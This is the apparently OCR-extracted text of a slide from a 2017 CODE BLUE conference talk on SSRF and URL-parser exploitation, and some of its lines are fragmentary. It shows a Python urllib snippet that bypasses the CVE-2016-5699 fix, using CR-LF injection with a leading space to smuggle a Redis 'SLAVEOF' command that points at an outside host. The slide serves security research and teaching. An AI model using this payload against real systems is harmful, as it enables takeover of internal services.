 Nov.7 (Tue) - 10 (Fri), 2017
CODE BLUE
@TOKYO
Levi's
InfosecConference@Tokyo
CODE BLU
GLibc NSS Features
• Break the Patch of Python CVE-2016-5699
• CR-LF Injection in HTTPConnection.putheader()
Space followed by CR-LF?
Bypass with a leading space
>>> import urllib
>>> url = 'http://0\r\n SLAVEOF orange.tw 6379\r\n :80'
>>> urllib.urlopen(url)
A New Era of SSRF - Exploiting
URL Parser in Trending
Programming Languages!
by Orange Tsai